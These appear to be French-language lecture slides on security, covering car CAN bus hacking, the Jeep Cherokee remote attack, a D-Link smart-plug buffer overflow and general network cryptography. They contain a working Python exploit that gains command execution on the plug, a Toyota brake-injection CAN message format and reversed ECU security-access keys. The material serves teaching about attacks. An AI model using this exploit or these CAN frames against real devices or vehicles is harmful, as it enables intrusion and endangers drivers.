
Stuxnet repeats this
process over and over.

Bus CANs



ECU et Bus CAN


CAN No. 1 Bus:



Ford PCM ECU



Structure d'un paquet CAM



Braking: Toyota

- Apply the brakes at any speed
- CAN ID: 0283
- Length: 07
- Format: CN 00 S1 S2 ST 00 CS
 - CN => Counter (00-80)
 - S1 S2 => Force applied to brakes
 - Negative for braking
 - ST => Adjustment State
 - CS => Checksum]
- Example:

IDH: 02, IDL: 83, Len: 07, Data: 61 00 E0 BE 8C 00 17

Some favorite keys

- JAMES
- MAZDA
- MazdA
- mAEDA
- PANDA
- Flash
- COLIN
- BradW
- Janis
- Bosch
- a_bad
- conti
- Rowan
- DRIFT
- HAZEL
- 12345
- ARIAN
- Jesus
- REMAT
- TAMER

SecurityAccess: Toyota

- ECUs will send a new seed on each startup and after a number of wrong keys attempted
- Reversed the Techstream software to procure the secrets
- ```
secret_keys = {
 0x7E0: "00 60 60 00",
 0x7E2: "00 60 60 00"
}
secret_keys2 = {
 0x7B0: "00 25 25 00"
}
```
- Example

IDH: 07, IDL: E0, Len: 08, Data: 02 27 01 00 00 00 00 00  
IDH: 07, IDL: E8, Len: 08, Data: 06 67 01 01 BB 8E 55 00  
IDH: 07, IDL: E0, Len: 08, Data: 06 27 02 01 DB EE 55 00  
IDH: 07, IDL: E8, Len: 08, Data: 02 67 02 00 00 00 00 00





# Remote Alteration of an Unaltered Passenger Vehicle (2015)

- ✚ Environ 1 million de véhicules concernés.
- ✚ Attaque via le système Uconnect 8,4AN/RA4, radio, navigation, Wi-Fi, réseau cellulaire
  - Processeur Texas Instruments OMAP-DM3730
  - QNX OS
- ✚ Procédure de mise à jour sans intégrité
- ✚ Mot de passe Wi-Fi de faible entropie (0 bits), 32bits= Jan 2013 00:00:32
- ✚ Port TCP 6667 ouvert sur le réseau cellulaire Sprint
  - D-Bus message services
  - Authentification anonyme
  - Coprocesseur Renesas V850 ayant accès au bus CAN (Controller Area Network)
    - Communications CAN non sécurisées
    - ID (2octets), longueur (1o), information
- ✚ Buffer overflow sur le processeur Renesas V850
- ✚ Prise de contrôle à distance
  - Plage d'adresse IP, scan de port
  - Injection de messages CAN
- ✚ Prise de contrôle à distance Autoradio, moteur, direction, freins

# Résumé de l'Attaque 2014 Jeep Cherokee



Port 6667



Engine Control  
Unit (ECU)

Processeur Texas  
Instruments OMAP-DM3730  
QNX OS  
D-Bus Service

A rectangular box containing text describing a Texas Instruments OMAP-DM3730 processor, QNX OS, and D-Bus Service.

Since a vehicle can scan for other vulnerable vehicles and the exploit doesn't require any user interaction, **it would be possible to write a worm**. This worm would scan for vulnerable vehicles, exploit them with their payload which would scan for other vulnerable vehicles, etc. This is really interesting and scary. **Please don't do this. Please**

---

# **Exemple de Buffer Overflow**



## D-Link DSP-W215/FR Prise intelligente

de [D-link](#)

25 commentaires client | 3 questions ayant reçu une réponse

Prix : **EUR 34,99** [LIVRAISON GRATUITE](#) [Détails](#)

Tous les prix incluent la TVA.

**En stock.**

Voulez-vous le faire livrer le samedi 16 jan.? Commandez-le dans les **2 h et 34 mins** et choisissez la Livraison en 1 jour ouvré au cours de votre commande. [En savoir plus.](#)

Expédié et vendu par Amazon. Emballage cadeau disponible.

20 neufs à partir de **EUR 34,99** 1 d'occasion à partir de **EUR 41,77**

- Description du produit: D-Link Prise intelligente
  - Largeur: 3,93 cm
  - Profondeur: 6,6 cm
  - Hauteur: 11,7 cm
- [Voir plus de détails](#)

Passez la souris sur l'image pour zoomer

# The « Moon » worm

---

Home Network Administration Protocol (**HNAP**) is a proprietary network protocol invented by Pure Networks, Inc. and acquired by Cisco Systems which allows identification, configuration, and management of network devices. HNAP is based on SOAP

2014 HNAP is used by "The Moon" worm which infects Linksys routers.

Hacking the D-Link DSP-W215 Smart Plug

<http://www.devttys0.com/2014/05/hacking-the-d-link-dsp-w215-smart-plug/>

<http://logos.cs.uic.edu/366/notes/mips%20quick%20tutorial.htm>

```
▼<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
 ▼<soap:Body>
 ▼<GetDeviceSettingsResponse xmlns="http://purenetworks.com/HNAP1/">
 <GetDeviceSettingsResult>OK</GetDeviceSettingsResult>
 <Type>GatewayWithWiFi</Type>
 <DeviceName/>
 <VendorName>D-Link</VendorName>
 <ModelDescription>Wireless N150 Travel Router</ModelDescription>
 <ModelName>DSP-W215A1</ModelName>
 <FirmwareVersion>1.00b23</FirmwareVersion>
 <FirmwareRegion>DEF</FirmwareRegion>
 <HardwareVersion>A1</HardwareVersion>
 <PresentationURL>/st_device.htm</PresentationURL>
 ▼<SOAPActions>
 <string>http://purenetworks.com/HNAP1/GetDeviceSettings</string>
 <string>http://purenetworks.com/HNAP1/SetDeviceSettings</string>
 <string>http://purenetworks.com/HNAP1/IsDeviceReady</string>
 <string>http://purenetworks.com/HNAP1/SetMultipleActions</string>
 <string>http://purenetworks.com/HNAP1/GetFirmwareState</string>
 <string>http://purenetworks.com/HNAP1/DoFirmwareUpgrade</string>
 ▼<string>
 http://purenetworks.com/HNAP1/GetFirmwareValidation
 </string>
 ▼<string>
 http://purenetworks.com/HNAP1/StartFirmwareDownload
 </string>
 ▼<string>
 http://purenetworks.com/HNAP1/PollingFirmwareDownload
 </string>
 <string>http://purenetworks.com/HNAP1/GetFirmwareStatus</string>
 <string>http://purenetworks.com/HNAP1/SetFactoryDefault</string>
 <string>http://purenetworks.com/HNAP1/GetNetworkStats</string>
```

# Certaines commandes ne sont pas authentifiées

# Procédure de lecture du buffer de http POST

HNAP1 => /www/my\_cgi.cgi"


```
int content_length, i;
char *content_length_str;
char post_data_buf[500000];

content_length = 0;
content_length_str = getenv("CONTENT_LENGTH");

if(content_length_str)
{
 content_length = strtol(content_length_str, 10);
}


memset(post_data_buf, 0, 500000);

for(i=0; i<content_length; i++)
{
 post_data_buf[i] = fgetc();
}
```



# Shell Cmd

0x28  
00405CAC  
500,020  
500,000



```
import sys
import urllib2

command = sys.argv[1]

buf = "D" * 1000020
buf += "\x00\x40\x5C\xAC"
buf += "E" * 0x28
buf += command
buf += "\x00"

req = urllib2.Request("http://192.168.0.60/HNAP1/", buf)
print urllib2.urlopen(req).read()
```



.text:00405CAC  
.text:00405CB0  
.text:00405CB4  
.text:00405CB8

```
la $t9, system
la $s1, 0x440000
jalr $t9 ; system
addiu $a0, $sp, 0x28 # command
```

system(\$sp+0x28);

# Commande d'attaque

---

```
/var/sbin/relay 1 # Turns outlet on
/var/sbin/relay 0 # Turns outlet off
```

---

# Sécurité & Réseaux



# Principes de sécurité

- ✚ L'identification (identity).
  - L'utilisateur d'un système ou de ressources diverses possède une identité (une sorte de clé primaire d'une base de données) qui détermine ses lettres de crédits (credential) et ses autorisations d'usage. Cette dernière peut être déclinée de multiples manières, compte utilisateur (login) d'un système d'exploitation ou techniques biométriques empreinte digitale, empreinte vocale, schéma rétinien...
- ✚ L'authentification (authentication).
  - Cette opération consiste à faire la preuve de son identité. Par exemple on peut utiliser un mot de passe, ou une méthode de défi basée sur une fonction cryptographique et un secret partagé. L'authentification est simple ou mutuelle selon les contraintes de l'environnement.
- ✚ La confidentialité (privacy).
  - C'est la garantie que les données échangées ne sont compréhensibles que pour les deux entités qui partagent un même secret souvent appelé association de sécurité (SA). Cette propriété implique la mise en oeuvre d'algorithmes de chiffrements soit en mode flux (octet par octet, comme par exemple dans RC4) soit en mode bloc (par exemple par série de 8 octets dans le cas du DES).
- ✚ L'intégrité des données (MAC, Message AuthentiCation).
  - Le chiffrement évite les écoutes indiscrètes, mais il ne protège pas contre la modification des informations par un intervenant mal intentionné. Des fonctions à sens unique (encore dénommées empreintes) telles que MD5 (16 octets) ou SHA1 (20 octets) réalisent ce service. Le MAC peut être associé à une clé secrète (HMAC(Message,clé), Keyed-Hashing for Message AuthentiCation).
- ✚ La non-répudiation.
  - Elle consiste à prouver l'origine des données. Généralement cette opération utilise une signature asymétrique en chiffrant l'empreinte du message avec la clé RSA privée de son auteur (RSA(Empreinte(Message))).
- ✚ On cite parfois un sixième attribut relatif à la sûreté de fonctionnement (disponibilité, résilience) du système.



- La confiance est une relation sans propriétés particulières.
  - Réflexivité, ai-je confiance en moi-même (pas dans tous domaines).
  - Symétrie, je fais confiance au pilote de l'avion ou au chirurgien, la réciproque n'est pas forcément vraie.
  - Transitivité, j'ai confiance dans le président, le président a confiance en la présidente, je n'ai pas obligatoirement confiance dans la présidente.
- Les infrastructures PKI supposent une transitivité de la relation de confiance. Le client du réseau et un serveur d'authentification partagent une même autorité de certification (CA), qui crée une classe de confiance basée sur une relation R (R signifiant= «fait confiance à»).
  - (Client R CA) ET (Serveur R CA) => (Client R Serveur)

# La sécurité appliquée aux réseaux



# Comment sécuriser une pile réseau ?

- + **PHY- Le chiffrement au niveau physique sur des liaisons point à point.**
  - Par exemple cryptographie quantique (PMD), saut de fréquences pseudo aléatoire, ou chiffrement 3xDES du flux octets (une méthode couramment déployée par les banques). Dans ces différentes procédures les clés sont distribuées manuellement.
- + **MAC- Confidentialité, intégrité de données, signature de trames MAC.**
  - C'est la technique choisie par les réseaux sans fil 802.11. La distribution des clés est réalisée dans un plan particulier (décrit par la norme IEEE 802.1x). Dans ce cas on introduit la notion de contrôle d'accès au réseau LAN, c'est à dire à la porte de communication avec la toile d'araignée mondiale. C'est une notion juridique importante, le but est d'interdire le transport des informations à des individus non authentifiés (et donc potentiellement criminels...)
- + **TCP/IP- Confidentialité, intégrité de données, signature des paquets IP et/ou TCP.**
  - C'est typiquement la technologie IPSEC en mode tunnel. Un paquet IP chiffré et signé est encapsulé dans un paquet IP non protégé. En effet le routage à travers l'Internet implique l'analyse de l'en tête IP, par les passerelles traversées. IPSEC crée un tunnel sécurisé entre le réseau d'accès et le domaine du fournisseur de service. On peut déployer une gestion manuelle des clés ou des protocoles de distribution automatisés tels que ISAKMP. La philosophie de ce protocole s'appuie sur la libre utilisation du réseau d'accès ce qui n'est pas sans soulever des problèmes juridiques. Par exemple des criminels protègent leurs échanges de données, il est impossible aux réseaux traversés de détecter leur complicité dans le transport d'informations illégales.
- + **ADDON- Insertion d'une couche de sécurité additive assurant la protection d'application telles que navigateurs WEB ou messageries électroniques.**
  - Par exemple le protocole SSL basé sur la cryptographie asymétrique réalise cette fonction. Généralement ce dernier conduit une simple authentification entre serveur et client. Il utilise un secret partagé (Master Secret) à partir duquel on dérive des clés de chiffrements utilisées par l'algorithme négocié entre les deux parties. Par exemple dans le cas d'une session entre un navigateur et un serveur bancaire, le client authentifie son service bancaire. Une fois le tunnel sécurisé établit le client s'authentifie à l'aide d'un login et d'un mot de passe. Il obtient alors une identité temporaire associée à un simple cookie.
- + **APPLICATION- Gestion de la sécurité par l'application elle même.**
  - Ainsi le protocole S-MIME réalise la confidentialité, l'intégrité et la signature des contenus critiques d'un message électronique.

## MAN - WAN

- Deux classes de réseaux selon que les bandes de fréquences soient soumises à licence ou non, par exemple Wi-Fi et WiMobile (IEEE 802.16e)
- Contrôle des accès, généralement avec une infrastructure centralisée (AAA, Authentication Authorization Accounting)
- Confidentialité, non répudiation (signature des trames)
- **Assurer la rentabilité financière du service**

## WLAN

- Réseaux privés ou d'entreprises
- Contrôle des accès
- Confidentialité, non répudiation
- **Contrôler les accès aux réseau de l'entreprise, éviter la fuite d'information.**

## WPAN

- Réseaux personnels.
- Appairage entre terminaux et périphériques.
- **Obtenir une architecture fonctionnelle, éviter la fuite d'information**

## ■ Clés symétriques distribuées manuellement

- Out Of Band
- Pas de serveur d'authentification centralisé

## ■ Clés symétriques distribuées automatiquement

- Serveur d'authentification centralisé

## ■ Vecteurs d'authentification


- GSM, UMTS
- Serveur d'authentification central ou réparti

## ■ Architecture basée sur des clés asymétriques

- Distribution de certificats et de clés RSA privées
- Architecture répartie ou centralisée
- Problème de la révocation



# Mécanismes de base



# Création d'un secret partagé Diffie-Hellman

- + Un générateur  $g$  de  $\mathbb{Z}^*/n\mathbb{Z}$  (avec  $n$  premier) est tel que
  - $\forall x \neq 0 \exists i \ g^i = x \pmod{n}$ .
- +  $g$  est un nombre premier avec  $n-1$ , il existe donc  $\phi(n-1)$  (nombre premiers avec  $n-1$ ) solutions.
- + Exemple  $n=5$ ,  $g=3$ 
  - $g^1 = 3, g^2 = 4, g^3 = 2, g^4 = 1$
- +  $x$  est une clé privée,  $g^x$  est une clé publique
- + Un échange DH permet de construire dynamiquement un secret partagé  $K_s$ ,  $K_s = g^{xy} = (g^x)^y = (g^y)^x$
- + Hugo Krawczyk a introduit la notion de *Randomness Extractor* (XTR)
  - *Source Key Material*,  $SKM = g^{xy}$
  - L'entropie de  $SKM$  ( $\log_2 1/p(SKM)$ ) n'est pas forcément constante
  - $XTR = PRF(RA | RB, SKM) = HMAC(RA | RB, SKM)$
  - L'entropie de  $XTR$  est proche d'une constante

# PRF et KDF, selon NIST Special Publication 800-108

## ⊕ PRF

- Une procédure qui génère une suite d'octets pseudo aléatoire de longueur  $k$  bits.
- $\text{PRF}(s, x)$ 
  - HMAC(key,x), CMAC(key,x)

## ⊕ Mode KDF compteur

- $i$  compris entre 1 et  $L/k$
- $KDF(i) = \text{PRF}(K, i \mid \text{Label} \mid 0x00 \mid \text{Context} \mid L)$

## ⊕ Mode KDF feedback

- $i$  compris entre 1 et  $L/k$
- $K(i) = \text{PRF}(K, K(i-1) \mid i \mid \text{Label} \mid 0x00 \mid \text{Context} \mid L)$

# Création d'un secret partagé RSA

- + C'est par exemple la procédure mise en œuvre par SSL
- + Création d'un secret, PMS (Pre-Master-Secret)
- + Calcul d'un Master Secret (MS)
  - $MS = KDF(PMS, RA \mid RB \mid Label)$
- + Calcul des clés  $K_c$ ,  $K_i$ 
  - Clés =  $KDF (MS, RA \mid RB \mid Label )$

---

# **Les faiblesses du protocole IP**



# Les faiblesses du protocole IP 1/2

- + Par nature un réseau est sensible au déni de service, au niveau physique (brouillage divers...) ou logique (destruction/modification des paquets ou des trames).
- + Le protocole ARP (*Address Resolution Protocol*) réalise une correspondance entre une adresse MAC et une adresse IP.
  - Dans l'attaque dite *ARP spoofing* l'attaquant forge une trame de réponse (*ARP.response*) erronée. Il en résulte un détournement du trafic IP.
- + Un paquet IP comporte typiquement un en tête de 20 octets démunis d'attributs cryptographiques de sécurité.
  - La confidentialité et l'intégrité des données transportées ne sont pas assurées.
- + Le mécanisme de segmentation est difficilement analysable par les pare-feu. En effet, seul le premier segment IP contient l'en-tête du protocole supérieur transporté, par exemple TCP ou UDP.
  - Le riassemblage peut entraîner un problème de déni de service pour la machine de réception (la taille maximale d'un paquet IP est de 65535 octets et le temps de réception des fragments est indéterminé).
- + La correspondance adresse IP nom de machine est typiquement réalisée par le protocole DNS qui n'offre aucun service d'authentification ou d'intégrité.

